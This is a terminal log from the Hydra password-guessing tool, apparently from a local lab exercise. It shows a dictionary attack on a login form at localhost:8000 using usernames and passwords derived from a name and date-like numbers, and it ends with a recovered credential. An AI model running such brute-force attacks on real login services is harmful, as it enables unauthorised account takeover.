 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-09 18:44:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking http-post-form://localhost:8000/login:username=^USER^&password=^PASS^:F=Invalid
[ATTEMPT] target localhost - login "andrii05" - pass "2205" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target localhost - login "andrii05" - pass "2287" - 2 of 20 [child 1] (0/0)
[ATTEMPT] target localhost - login "andrii05" - pass "221487" - 3 of 20 [child 2] (0/0)
[ATTEMPT] target localhost - login "andrii05" - pass "051487" - 4 of 20 [child 3] (0/0)
[ATTEMPT] target localhost - login "andrii05" - pass "22051487" - 5 of 20 [child 4] (0/0)
[ATTEMPT] target localhost - login "andrii22" - pass "2205" - 6 of 20 [child 5] (0/0)
[ATTEMPT] target localhost - login "andrii22" - pass "2287" - 7 of 20 [child 6] (0/0)
[ATTEMPT] target localhost - login "andrii22" - pass "221487" - 8 of 20 [child 7] (0/0)
[ATTEMPT] target localhost - login "andrii22" - pass "051487" - 9 of 20 [child 8] (0/0)
[ATTEMPT] target localhost - login "andrii22" - pass "22051487" - 10 of 20 [child 9] (0/0)
[ATTEMPT] target localhost - login "andrii87" - pass "2205" - 11 of 20 [child 10] (0/0)
[ATTEMPT] target localhost - login "andrii87" - pass "2287" - 12 of 20 [child 11] (0/0)
[ATTEMPT] target localhost - login "andrii87" - pass "221487" - 13 of 20 [child 12] (0/0)
[ATTEMPT] target localhost - login "andrii87" - pass "051487" - 14 of 20 [child 13] (0/0)
[ATTEMPT] target localhost - login "andrii87" - pass "22051487" - 15 of 20 [child 14] (0/0)
[ATTEMPT] target localhost - login "andrii1487" - pass "2205" - 16 of 20 [child 15] (0/0)
[ATTEMPT] target localhost - login "andrii1487" - pass "2287" - 17 of 20 [child 3] (0/0)
[ATTEMPT] target localhost - login "andrii1487" - pass "221487" - 18 of 20 [child 2] (0/0)
[ATTEMPT] target localhost - login "andrii1487" - pass "051487" - 19 of 20 [child 4] (0/0)
[ATTEMPT] target localhost - login "andrii1487" - pass "22051487" - 20 of 20 [child 5] (0/0)
[8000][http-post-form] host: localhost   login: andrii1487   password: 22051487
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-09 18:44:18